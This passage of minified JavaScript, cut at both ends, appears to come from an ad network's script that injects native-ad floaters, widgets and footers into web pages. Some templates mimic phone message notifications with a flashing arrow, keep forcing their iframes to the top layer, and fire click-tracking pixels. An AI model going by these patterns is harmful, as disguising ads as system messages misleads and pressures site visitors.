20px; z-index: 2147483647;position: absolute;top: -5px;align-items: center;justify-content: center;border-radius: 50%;bottom: 0;right: -7px;background-color: rgba(255, 1, 1, 0.7);display: none;display: none; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}</style>':
5===z?y='<a class="image_block" target="_blank" rel="nofollow noopener" style="justify-content: center; height: 90px;flex-direction: row-reverse; overflow: hidden; border-radius: 10px;width: 98%; display: flex;align-items: center;text-align: center;position: relative;text-decoration: none;"><span style="position: relative"><span style="position: absolute; top: 10px; left: 10px; background-color: red; color: white; width: 18px; height: 18px; border-radius: 50%;">1</span><img class="kjalsgsdd" src="" alt="#" style="box-shadow: 1px 3px 9px 2px rgb(255 152 44);border-radius: 50%;height: 60px; width: 60px;margin: 10px 10px 10px 10px; padding: 5px;"></span> <div style="margin-left: 5px; box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);background: #007eec;border-radius: 10px; font-size: 10px; color: white;width: calc(80% - 43px); max-height: 48px; text-align: left;padding: 5px 20px 5px 5px; font: 12px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;box-shadow: 0px 0px 8px 3px rgb(255 152 44);background: #443e3e;"> <p class="iogjaot" style="max-height: 16px;font-weight: bold; overflow: hidden;margin: 0; line-height: 16px;background: #ff982c;border-radius: 2px;padding: 0 10px; margin: 0 auto; color: black; width: fit-content;"></p><p style="font-weight: 300; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;font-weight: bolder; text-align: center;" class="sdvjlsaf"></p></div><div class="cbtoa" style="width: 33px;background-clip: padding-box;border: 8px solid rgba(0,0,0,0);display: flex !important;background-color: red;width: 20px; height: 20px; z-index: 2147483647;position: absolute;top: -5px;align-items: center;justify-content: center;border-radius: 50%;bottom: 0;right: -7px;background-color: #ff982c;display: none;display: none; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}a>span+div:after {background: #443e3e; border-top: 2px solid #ff982c;border-left: 2px solid #ff982c;right: -7px;}</style>':
6===z?y='<a class="image_block" target="_blank" rel="nofollow noopener" style="border: 1px solid #f1f1f1; padding: 15px 0 10px 0; flex-direction: column;margin: 10px 0;background: rgba(255, 255, 255, 1); overflow: hidden; box-shadow: 2px 3px 5px 0 rgba(111,111,111,1); width: 98%; display: flex;position: relative;text-decoration: none;" href=""><div style="display: flex; width: calc(100% - 15px); padding: 0 0 4px 15px; flex-direction: row"> <div style="width: 17px; height: 17px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><span class="jdhksafu" style="color: #175ba6; padding-left: 5px; font: 13px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;">Messages <span style="color: #797979;"> &#8226; now</span> <span style="font-size: 14px;" class="daswqqfjasdf">&#x2193;</span> </span> </div><div style="display: flex; flex-direction: row; justify-content: center; height: 60px; width: 100%;"> <div style="overflow: hidden;color: black;width: calc(92% - 60px); text-align: left;padding: 5px 5px 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;" class="dkfnasfls"> <p class="iogjaot" style="max-height: 16px;padding-bottom: 3px; font-weight: 400; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 500; color: #797979; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;"></p></div><div style="position: relative"> <img class="kjalsgsdd" src="" alt="#" style="border-radius: 10px;height: 60px; width: 60px; position: relative; bottom: 14px;"> <div style="background-color: #0056c3;position: absolute;display: flex;justify-content: center;align-items: center;width: 15px;height: 15px;bottom: 6px;right: -2px;border-radius: 50%;"> <div style="width: 9px; height: 9px; position: absolute; background-repeat: no-repeat; background-size: contain;background-image: url(\'[data-uri]\')"></div></div></div></div><div class="cbtoa" style="'+
u+'width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; border-radius: 0 10px 10px 0; height: 33px; justify-content: center; align-items: center; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.daswqqfjasdf{animation: epeleptic .5s infinite alternate linear;} .dkfnasfls:hover .iogjaot, .dkfnasfls:hover .sdvjlsaf  {text-decoration: underline;} .jdhksafu:hover {text-decoration: underline;} @keyframes epeleptic{0%{color: white;}100%{color: black;}</style>':
7===z&&(y='<a class="image_block dr" target="_blank" rel="nofollow noopener" style="border: 1px solid rgba(60, 64, 67, 1); padding: 15px 0 10px 0; flex-direction: column;margin: 10px 0;background: rgba(60, 64, 67, 1); overflow: hidden; box-shadow: 2px 3px 5px 0 rgba(111,111,111,1); width: 98%; display: flex;position: relative;text-decoration: none;" href=""><div style="display: flex; width: calc(100% - 15px); padding: 0 0 4px 15px; flex-direction: row"> <div style="width: 17px; height: 17px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><span class="jdhksafu" style="color: #fff; padding-left: 5px; font: 13px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;">Messages <span style="color: #fff !important;"> &#8226; now</span> <span style="font-size: 14px; color: #fff;" class="daswqqfjasdf">&#x2193;</span> </span> </div><div style="display: flex; flex-direction: row; justify-content: center; height: 60px; width: 100%;"> <div style="overflow: hidden;color: black;width: calc(92% - 60px); text-align: left;padding: 5px 5px 5px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;" class="dkfnasfls"> <p class="iogjaot" style="max-height: 16px;padding-bottom: 3px; font-weight: 400; color: #fff; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 500; color: #fff; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;"></p></div><div style="position: relative"> <img class="kjalsgsdd" src="" alt="#" style="border-radius: 10px;height: 60px; width: 60px; position: relative; bottom: 14px;"> <div style="background-color: #0056c3;position: absolute;display: flex;justify-content: center;align-items: center;width: 15px;height: 15px;bottom: 6px;right: -2px;border-radius: 50%;"> <div style="width: 9px; height: 9px; position: absolute; background-repeat: no-repeat; background-size: contain;background-image: url(\'[data-uri]\')"></div></div></div></div><div class="cbtoa" style="'+
u+'width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; height: 33px; justify-content: center; align-items: center; background-color: none;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.daswqqfjasdf{animation: epeleptic .5s infinite alternate linear;} .dkfnasfls:hover .iogjaot, .dkfnasfls:hover .sdvjlsaf  {text-decoration: underline;} .jdhksafu:hover {text-decoration: underline;} @keyframes epeleptic{0%{color: white;}100%{color: black;}</style>');
var b=c.b[a][1].icon,D=c.b[a][4].split("-")[0],F=c.b[a][4].split("-")[1],u=f.createElement("div");u.innerHTML=y;m=u.querySelector(".image_block");m.setAttribute("href",c.b[a][0]);m.setAttribute("i",a);if(0<c.f.length&&(1===z||6===z||7===z)){y=f.createElement("div");y.setAttribute("class","ab"+a);c.Vb=y;y.setAttribute("style","z-index: 2147483647; display: flex; justify-content: space-evenly; align-items: center; position: relative; padding: 5px 0; z-index: 9999999; width: "+(1===z?"98%":"98.5%")+
";");v=0;for(I=c.f.length;v<I;v++)"Link"===c.f[v].type?(r=f.createElement("a"),r.setAttribute("class","rem"+a),r.setAttribute("rm",""),r.setAttribute("style",'text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #676565; color: white; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'),
r.setAttribute("href",c.f[v].link),r.innerHTML=c.f[v].title,y.appendChild(r)):"Close"===c.f[v].type&&(r=f.createElement("a"),r.setAttribute("class","cl"+a),r.setAttribute("cl",""),r.setAttribute("style",'text-decoration: none; width: 40%; display: flex; padding: 5px; justify-content: center; align-items: center; background-color: #676565; color: white; cursor: pointer; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";'),
r.innerText="Close",y.appendChild(r));m.appendChild(y)}q=u.querySelector(".cbtoa");E(function(){m.classList.remove("animation-run")},700);if(1==Wa){var H=q.getAttribute("style");m.addEventListener("mouseover",function(){q.setAttribute("style",H+"display: flex; background-color: none;")});m.addEventListener("mouseout",function(){q.setAttribute("style",H+"display: none; background-color: none;")})}v=u.querySelector(".kjalsgsdd");v.src=b;v.addEventListener("error",function(){this.onerror=null;V("GET",
b,J,function(a,d){C(t.Ja,d+"|"+D+"|"+b+"|"+F+"|"+c.urid)},0,!1)});C(t.Ka,"200,"+D+"|"+b+"|"+F+"|"+c.urid);y=u.querySelector(".iogjaot");v=u.querySelector(".sdvjlsaf");c.b[a][2]=L.ya(c.b[a][2]);y.innerHTML=c.b[a][2].length>=c.Na&&""!==d?c.b[a][2].substring(0,33)+"...":c.b[a][2];v.innerHTML=d;x.appendChild(u);h.appendChild(x);c.m(q,m,c.b[a][5]);c.g();0!=c.b[a][3].length&&c.J(c.b[a][3])}else if(4===z)try{d=function(a){a.addEventListener("click",function(a){a.preventDefault();a.stopImmediatePropagation();
a=A.muted;A.muted=!a;a?G.setAttribute("style",c.Ca):G.setAttribute("style",c.ca)})};D=c.b[a][4].split("-")[0];F=c.b[a][4].split("-")[1];b=c.b[a][1].image;3===g.floater_design?(m=f.createElement("a"),m.setAttribute("href",c.b[a][0]),m.setAttribute("class","image_block animation-run"),m.setAttribute("target","_blank"),m.setAttribute("rel","nofollow noopener")):2===g.floater_design&&(m=f.createElement("div"));m.setAttribute("class","image_block animation-run");m.setAttribute("style","display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");
E(function(){m.classList.remove("animation-run")},1E3);q=f.createElement("div");q.setAttribute("style","z-index: 2147483647; position: relative; display: flex; align-self: flex-end;");I=f.createElement("div");I.setAttribute("style","z-index: 2147483647; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7);cursor: pointer;padding: 10px 15px;user-select: none;color: rgb(255, 255, 255);");r=f.createElement("div");r.textContent="Close ad x";r.setAttribute("style","height: 14px; cursor: pointer;");
I.appendChild(r);q.appendChild(I);E(function(){h.insertBefore(q,h.firstChild)},0);u=f.createElement("img");u.setAttribute("src",c.b[a][1].icon);u.setAttribute("style","position: absolute; display: none; opacity: 0;");var A;2===g.floater_design?(A=f.createElement("div"),A.innerHTML=b,c.g()):3===g.floater_design&&(A=f.createElement("video"),A.setAttribute("src",b),A.autoplay=!0,A.loop=!0,A.addEventListener("loadedmetadata",function(){A.muted=!0;A.play();A.ud="auto";w.a()?A.setAttribute("style","width:100vw; height:100vh;"):
A.setAttribute("style","width:300px; height:169px;");E(function(){A.classList.remove("animation-run")},1E3);c.g()}),A.addEventListener("error",function(){this.onerror=null;V("GET",b,J,function(a,d){C(t.Ja,d+"|"+D+"|"+b+"|"+F+"|"+c.urid)},0,!1)}),C(t.Ka,"200,"+D+"|"+b+"|"+F+"|"+c.urid));m.appendChild(A);if(1===oc){var Zb=f.createElement("div");Zb.setAttribute("style","left: 10px; filter: brightness(.3); position: absolute; width: 15px; height: 15px; cursor: pointer; background-repeat: no-repeat; top: 0px; z-Index: 9; background-size: cover; background-image: url("+
c.Oa+")");m.appendChild(Zb)}c.Ca="user-select: none; cursor: pointer; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7); border-radius: 3px; color: white; position: absolute; padding: 10px; cursor: pointer; right: 5px; bottom: 20px; z-Index: 9;background-image: url([data-uri]);";
c.ca="user-select: none; cursor: pointer; font-family: Arial, Helvetica, sans-serif;font-size: 13px;background: rgba(0, 0, 0, 0.7); border-radius: 3px; color: white; position: absolute; padding: 10px; cursor: pointer; right: 5px; bottom: 20px; z-Index: 9;background-image: url([data-uri]);";
if(3===g.floater_design){var G=f.createElement("div");G.setAttribute("style",c.ca);d(G);h.appendChild(G)}if(Ma){d=[{transform:"translateX(-90%)"},{transform:"translateX(0)",width:"100%"}];v=f.createElement("div");v.setAttribute("style","bottom: 10px; padding: 0 10px; left: 0; height: 4px; position: absolute; width: 0; background-color: #d9bc3c; z-index: 10");try{v.animate(d,{duration:Ma,fill:"forwards"}).addEventListener("finish",function(){c.l()}),x.appendChild(v)}catch(K){v.classList.add("hor_line_anim_a"),
x.appendChild(v),E(function(){c.l()},Ma)}}x.appendChild(m);h.appendChild(u);h.appendChild(x);0!=c.b[a][3].length&&c.J(c.b[a][3]);if(2===g.floater_design)var M=fa(function(){var b=f.activeElement;b&&"IFRAME"==b.tagName&&b.className==c.j&&(b=c.b[a][5],0!=b.length&&c.I(b),c.v(),c.l(),clearInterval(M))},100);c.m(q,m,c.b[a][5])}catch(K){}}},nc*a)})(e);c.a.scrolling="no";c.a.Aa=0;c.a.classList.add(c.j);c.a.sandbox="allow-same-origin allow-scripts allow-popups";var p=f.createElement("style");p.innerHTML=
(4===z?".hor_line_anim_a {animation-name: hor_line_anim; animation-duration: "+Ma/1E3+"s;} @keyframes hor_line_anim {from {transform: translateX(-90%)} to {transform: translateX(0); width: 100%} }":"")+(1==Wa&&3!==z&&5!==z&&4!==z?".drts a div:last-child:hover {background-color: #f2f2f257;}":"background: none")+".image_block:hover { background-color: rgb(248, 248, 248) !important; } .image_block.dr:hover { background-color: rgb(90, 90, 90) !important; }.animation-run { animation-name: "+b+"; animation-timing-function: ease-in-out; animation-duration: .3s; animation-fill-mode: forwards;} @keyframes topCenter { from { opacity: 0; top: -500px; } to { opacity: 1; top: 0; }} @keyframes bottomCenter { from { opacity: 0;} to { opacity: 1; bottom: 0 }} @keyframes leftTop { from { opacity: 0; left: -50vw; } to { opacity: 1; left: 0 }} @keyframes rightTop { from { opacity: 0; right: -50vw } to { opacity: 1; right:  0; }} @keyframes leftBottom { from { opacity: 0; left:  -50vw; } to { opacity: 1; left: 0 }} @keyframes rightBottom { from { opacity: 0; right:  -50vw; } to { opacity: 1; right: 0 }}";
c.a.setAttribute("style","max-width: 390px;border: none;"+d+";z-index: "+Xa+";position: fixed;animation-name: "+b+";animation-timing-function: ease-in-out;animation-duration: 1.2s; animation-fill-mode: forwards;");k.document.body.parentElement.appendChild(c.a);2147483647===Xa&&fa(function(){2147483647!==c.a.style.zIndex&&(c.a.style.zIndex="2147483647")},1E3);E(function(){var a=c.a.contentWindow.document;a.body.appendChild(h);a.getElementsByTagName("head")[0].appendChild(p);c.g();c.O+=1},100)}}catch(B){console.error(B),
C(t.i,"Native ads floater create function exception: "+B)}}};c.Qa=function(){var a=f.createElement("audio");a.setAttribute("autoplay","");a.setAttribute("src","");f.body.appendChild(a);E(function(){a.parentNode.removeChild(a)},2E4)};c.prototype.c=function(){return!1};c.prototype.a=function(){};var l=function(a){this.id=a},$a=function(a){return decodeURIComponent(escape(window.atob(a)))};l.prototype=new Pa;l.o="https://ad-maven.com";l.m=w.a()?27:35;l.prototype.ma=function(a){try{l.b=a,l.f()}catch(b){C(t.i,
"Native widget run function: "+b)}};l.w=function(){for(var a,b=0;b<l.b.length;b++)if(a=JSON.parse(l.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)l.b.splice(b,1),l.b.length=l.b.length-1;return l.b};l.j=0;l.h=Ba();l.a=f.createElement("iframe");l.l=function(a){for(var b=0,d=a.length;b<d;b++)console.log("SendClick pixel"),V("GET",a[b],J,J,0,!1)};l.v=function(a){for(var b=0,d=a.length;b<d;b++)V("GET",a[b],J,J,0,!1)};l.g=function(a,b){var d=Aa();a.addEventListener(d,function(a){a.preventDefault();
a.stopImmediatePropagation();0!=b.length&&l.l(b)})};l.c=function(){if(100>l.b.length){for(var a=l.b.length;100>l.b.length;)for(var b=0;b<a;b++)l.b.push(l.b[b]);100<l.b.length&&l.b.splice(100,l.b.length)}};l.f=function(){if(0!==l.b.length){l.c();l.j=Z;try{var a=f.createElement("div"),b=f.createElement("div");a.classList.add("fdsdfjsdfssdfsdglw");for(var d=0,c=l.b.length;d<c;d++)(function(a){var d,c="";"string"==typeof l.b[a][1]&&(l.b[a][1]=JSON.parse(l.b[a][1]));"undefined"!=typeof l.b[a][1].body&&
(c=l.b[a][1].body);d=l.b[a][1].image?l.b[a][1].image:l.b[a][1].icon;var e=f.createElement("a"),g=f.createElement("div"),h=f.createElement("div"),k=f.createElement("img"),n=f.createElement("div"),m=f.createElement("div");e.setAttribute("href",l.b[a][0]);e.setAttribute("target","_blank");e.setAttribute("rel","nofollow noopener");g.classList.add("hojdfug");h.classList.add("osdfldsfhas");n.classList.add("vcbddfg");m.classList.add("fhjherserh");b.classList.add("gsthhdfhgfdhsdfh");k.src=d;g.appendChild(k);
l.b[a][2]=L.ya(l.b[a][2]);n.innerHTML=l.b[a][2].length>=l.m&&""!==c?l.b[a][2].substring(0,33)+"...":l.b[a][2];m.innerHTML=c;h.appendChild(n);h.appendChild(m);e.appendChild(g);e.appendChild(h);b.appendChild(e)})(d),a.appendChild(b),l.g(b,l.b[d][5]);d=z;if(T.length){var n=f.querySelector(T[0]);w.a()?(n=k.document.body,l.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647; height: 200px;position: fixed;left: 0;right: 0;bottom: 0;")):l.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647;");
if(n){l.a.setAttribute("width","100%");l.a.setAttribute("height","100%");l.a.scrolling="no";l.a.Aa=0;l.a.style.border="none";l.a.classList.add(l.h);l.a.sandbox="allow-same-origin allow-scripts allow-popups";var g=f.createElement("style"),c=180,h=l.b.length*c;d?(c=82,h=l.b.length*c,g.innerHTML=".fdsdfjsdfssdfsdglw{height: calc(100% - 20px); width: calc(100% - 20px); display: flex; flex-direction: column; align-items: flex-start; padding: 10px; justify-content: flex-start;"+(w.a()?"border-top: 1px solid lightgrey;":
"border: 1px solid lightgrey;")+"}.fdsdfjsdfssdfsdglw a:hover{background-color: #e3ecf1} .fdsdfjsdfssdfsdglw a{text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; border-bottom: 1px dotted lightgrey; padding: 10px 0; overflow: hidden; position: relative; box-sizing: border-box; display: flex; height: "+c+"px; animation: slider 600s linear infinite;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 5px 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 60px;height: 50px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+
(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+".osdfldsfhas {padding: 0 10px;}@keyframes slider{0%{top: 0;}100%{top: -"+h+"px;}}"):g.innerHTML=".fdsdfjsdfssdfsdglw{height: calc(100% - 20px); width: calc(100% - 20px); display: flex; flex-direction: column; align-items: flex-start; padding: 10px; justify-content: center;"+(w.a()?"border-top: 1px solid lightgrey;":"border: 1px solid lightgrey;")+"}.fdsdfjsdfssdfsdglw a:hover{background-color: #e3ecf1} .fdsdfjsdfssdfsdglw a{text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; border-bottom: 1px dotted lightgrey; padding: 10px 0; overflow: hidden; position: relative; box-sizing: border-box; display: block; height: "+
c+"px; animation: slider 600s linear infinite;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 5px 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 130px;height: 100px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+
"@keyframes slider{0%{top: 0;}100%{top: -"+h+"px;}}";E(function(){if(n){var b=f.createElement("div");""===Bb||w.a()||b.setAttribute("style",$a(Bb));b.appendChild(l.a);n.prepend(b);b=l.a.contentWindow.document;b.body.appendChild(a);b.getElementsByTagName("head")[0].appendChild(g)}},100)}}}catch(x){console.error(x),C(t.i,"Native ads floater create function exception: "+x)}}};l.prototype.c=function(){return!1};l.prototype.a=function(){};var m=function(a){this.id=a},$a=function(a){return decodeURIComponent(escape(window.atob(a)))};
m.prototype=new Pa;m.l=w.a()?27:35;m.prototype.J=function(a){try{m.b=a,m.c()}catch(b){C(t.i,"Native footer run function: "+b)}};m.o=function(){for(var a,b=0;b<m.b.length;b++)if(a=JSON.parse(m.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)m.b.splice(b,1),m.b.length=m.b.length-1;return m.b};m.h=0;m.g=Ba();m.a=f.createElement("iframe");m.j=function(a){for(var b=0,d=a.length;b<d;b++)console.log("SendClick pixel"),V("GET",a[b],J,J,0,!1)};m.m=function(a){for(var b=0,d=a.length;b<d;b++)V("GET",a[b],
J,J,0,!1)};m.f=function(a,b){var d=Aa();a.addEventListener(d,function(){0!=b.length&&m.j(b)})};m.c=function(){if(0!==m.b.length&&w.a()){m.h=Z;try{var a=f.createElement("div"),b=f.createElement("div");a.classList.add("fdsdfjsdfssdfsdglw");for(var d=0,c=m.b.length;d<c;d++)(function(a){var d,c="";"string"==typeof m.b[a][1]&&(m.b[a][1]=JSON.parse(m.b[a][1]));"undefined"!=typeof m.b[a][1].body&&(c=m.b[a][1].body);d=m.b[a][1].image?m.b[a][1].image:m.b[a][1].icon;var e=f.createElement("a"),g=f.createElement("div"),
h=f.createElement("div"),k=f.createElement("img"),n=f.createElement("div"),l=f.createElement("div");e.setAttribute("href",m.b[a][0]);e.setAttribute("target","_blank");e.setAttribute("rel","nofollow noopener");g.classList.add("hojdfug");h.classList.add("osdfldsfhas");n.classList.add("vcbddfg");l.classList.add("fhjherserh");b.classList.add("gsthhdfhgfdhsdfh");k.src=d;g.appendChild(k);m.b[a][2]=L.ya(m.b[a][2]);n.innerHTML=m.b[a][2].length>=m.l&&""!==c?m.b[a][2].substring(0,33)+"...":m.b[a][2];l.innerHTML=
c;h.appendChild(n);h.appendChild(l);e.appendChild(g);e.appendChild(h);b.appendChild(e)})(d),a.appendChild(b),m.f(b,m.b[d][5]);if(T.length){var n=f.querySelector("body");w.a()?(n=k.document.body,m.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647; height: 60px;position: fixed;left: 0;right: 0;bottom: 0;")):m.a.setAttribute("style","background-color: #fff !important; z-index: 2147483647;");if(n){m.a.setAttribute("width","100%");m.a.setAttribute("height","100%");m.a.scrolling=
"no";m.a.Aa=0;m.a.style.border="none";m.a.classList.add(m.g);m.a.sandbox="allow-same-origin allow-scripts allow-popups";var g=f.createElement("style"),h=180,l=m.b.length*h,h=60,p=0,l=m.b.length*h-h;g.innerHTML="body {margin: 0; padding: 0;}; .fdsdfjsdfssdfsdglw{width: calc(100% - 40px); display: flex; flex-direction: column; align-items: flex-start; padding: 0 10px; justify-content: flex-start;"+(w.a()?"":"border: 1px solid lightgrey;")+"} .fdsdfjsdfssdfsdglw a{z-index: 9999999999999;display: flex; justify-content: center; text-align: center;text-decoration: none; color: black; font-family: Arial, Helvetica, sans-serif; padding: 10px; overflow: hidden; position: relative; box-sizing: border-box; display: flex; height: "+
h+"px;}.fdsdfjsdfssdfsdglw .osdfldsfhas .fhjherserh{ font-size: 13px;} .fdsdfjsdfssdfsdglw a .osdfldsfhas .vcbddfg{font-weight: 600;font-size: 14px; padding: 0;}.fdsdfjsdfssdfsdglw img{border-radius: 5px;width: 35px;height: 30px; padding: 5px; border: 1px solid lightgrey;}.fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh{overflow: hidden; background: #ffffff; position: relative;}"+(w.a()?"":".fdsdfjsdfssdfsdglw .gsthhdfhgfdhsdfh:hover a{animation-play-state: paused;}")+".osdfldsfhas {display: flex; text-align: left; justify-content: center; flex-direction: column; padding: 0 10px;}";
fa(function(){Math.abs(p)>=l?(p=0,b.style.top="0"):(p-=h,b.style.top=p.toString()+"px")},1E4);E(function(){if(n){var b=f.createElement("div");b.setAttribute("style","position: fixed; bottom: 0; width: 100%; height: 60px");b.appendChild(m.a);n.prepend(b);b=m.a.contentWindow.document;b.body.appendChild(a);b.getElementsByTagName("head")[0].appendChild(g)}},100)}}}catch(q){console.error(q),C(t.i,"Native ads floater create function exception: "+q)}}};m.prototype.c=function(){return!1};m.prototype.a=function(){};
var Y={wa:new p(81),Ga:new c(83),Ha:new l(87),Fa:new m(89)},ja={};ja[81]=Y.wa;ja[83]=Y.Ga;ja[87]=Y.Ha;ja[89]=Y.Fa;var yd=function(a,b,d,c,f,g,h){a=a.toUpperCase();if("GET"!=a&&"POST"!=a)c("method not implemented",-1);else{var k=new XDomainRequest;k.open(a,b);k.onload=function(){d(k.responseText.trim(),200)};k.onprogress=function(){};k.onerror=function(){c("",-1)};f&&(k.timeout=f,k.ontimeout=k.onerror);E(function(){k.send(h||"")},0)}},zd={async:function(a,b,d,c,f,g,h){(w.c()&&!w.F()&&10>w.f(F.P)?yd:
V).apply(null,arguments)},Qb:function(a,b,d,c,f,g,h){this.async(a,b+"&crc=1",function(a,b){if(0===a.length)d(a,b);else{var f=a.split(";",2),g;a&&6>a.length?(C(t.mb),g=!1):2>f.length||parseInt(f[0],10)!==Hb(f[1].toString())?(y(t.lb,a),g=!1):g=!0;g?d(f[1],b):c(a,b)}},c,f,g,h)},a:w.c()&&10>w.f(F.P)},Kc=-1,Q={hc:function(){try{var a=k.document;return a.hidden||a.mozHidden||a.msHidden||a.webkitHidden||a.rd||"hidden"==a.visibilityState}catch(b){return!1}},sc:function(){try{return this.Ob()+15E3<U()}catch(a){return!1}},
Ub:function(){return!!D.D(Oa)},Rb:function(){return!0===D.D(Cc)},W:function(a){return D.M(Cc,a)},sa:function(a){return D.M(Dc,a)},Ob:function(){var a=D.D(Bc);"undefined"==typeof a&&(a=U());return a}};Q.W(!1);var Bd=function(){var a="floater",a=a||"async";-1==Kc&&(Kc=Eb(function(){Q.Rb()||Q.Ub()||Q.hc()||Q.sc()||O.a().w()&&0==O.c.w()[0]&&Ad(a)},1E3))},Lc=function(){D.M(Bc,U())};Lc();uc().a("touchmove").a("mousemove").K(function(a){u.A(a,Lc,!0,k.document)});A.A(jb,function(){O.h(!0);Q.sa(!1);Q.W(!1);
var a=D.D(Oa);D.hb(Oa);try{a&&0<a.length&&((new Image).src=a)}catch(b){y(t.i,"pixel error: "+a+" - "+b)}});var Ad=function(a){var b=U(),d=O.f();"undefined"!==typeof Y.Hb&&d.id===Y.Hb.id&&A.B(Kb,null);var c=ba.xa(H,"/"+a,ha,d);d.o(null);if(d=d.l)1E3<d.length&&(d=d.substr(0,1E3)),c.a("dstl",d);Q.W(!0);"floater"===a&&(k.a=c.toString());zd.Qb("GET",c.toString(),function(d,c){var e=[];if(1>d.length)O.h(!0),Q.sa(204==c),Q.W(!0);else{C(t.Kb,""+(U()-b));A.B(gd);try{var f="multi"==a,k="floater"==a,l="inter"==
